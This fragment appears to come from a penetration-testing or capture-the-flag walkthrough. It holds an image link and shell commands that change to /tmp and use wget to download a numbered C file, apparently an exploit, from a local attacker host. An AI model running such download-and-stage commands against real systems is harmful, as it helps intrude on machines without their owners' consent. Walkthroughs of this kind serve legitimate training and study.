cd /tmp wget http://192.168.1.107/15285.c ls